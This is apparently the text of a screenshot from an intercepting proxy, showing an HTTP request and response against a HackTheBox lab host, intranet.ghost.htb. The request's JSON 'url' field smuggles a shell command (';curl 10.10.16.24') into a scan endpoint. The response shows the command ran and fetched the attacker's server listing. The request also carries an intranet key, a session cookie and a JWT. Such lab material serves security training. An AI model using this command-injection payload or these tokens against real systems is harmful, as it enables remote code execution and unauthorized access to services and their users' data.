 Request
Pretty Raw Hex \n
1 POST /api-dev/scan HTTP/1.1
2 Host: intranet.ghost.htb:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 X-DEV-INTRANET-KEY:!@yqr!X2kxmQ.@Xe
8 Cookie: connect.sid=
s%3AGC4EdWSEjJsUTCJjeL6n9soKN5OpNQ78.Io1WwpfKjhaMjv1bgH29pNxZRCr1xZgMqLiazY
D5OpE; token=
Bearer%20eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3MjM4MDA0MTMsImlhd
CI6MTcyMTIwODQxMywidXNlciI6eyJ1c2VybmFtZSI6ImthdGhyeW4uaG9sbGFuZCJ9fQ.bmKMY
rHci8NtX4RtuAEm3X1F63GPNpo82gVHEjnhPJM
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 27
12
13 {
"url":";curl 10.10.16.24"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 18 Jul 2024 10:34:44 GMT
4 Content-Type: application/json
5 Content-Length: 1118
6 Connection: close
7 x-content-type-options: nosniff
8 x-frame-options: SAMEORIGIN
9 permissions-policy: interest-cohort=()
10
11 {
"is_safe":true,
"temp_command_success":true,
"temp_command_stdout":
"<!DOCTYPE HTML>\n<html lang=\"en\">\n<head>\n<meta charset=\"utf-8\">\n<
title>Directory listing for /</title>\n</head>\n<body>\n<h1>Directory lis
ting for /</h1>\n<hr>\n<ul>\n<li><a href=\"competitive_harusaruhi.ovpn\">
competitive_harusaruhi.ovpn</a></li>\n<li><a href=\"fonllge-hololive.ovpn
\">fonllge-hololive.ovpn</a></li>\n<li><a href=\"fortresses_Harusaruhi.ov
pn\">fortresses_Harusaruhi.ovpn</a></li>\n<li><a href=\"haruthm.ovpn\">ha
ruthm.ovpn</a></li>\n</ul>\n<hr>\n</body>\n</html>\n",
"temp_command_stderr":
"bash: line 1: intranet_url_check: command not found\n % Total % Rece
ived % Xferd Average Speed Time Time Time Current\n
Dload Upload Total Spent Left Speed\n\r 0
0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0\r 0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--
:-- 0\r100 459 100 459 0 0 334 0 0:00:01 0:00:0
1 --:--:-- 334\r100 459 100 459 0 0 334 0 0:00:01
0:00:01 --:--:-- 334\n"
}
Ins
Req
Req
Req
Req
Res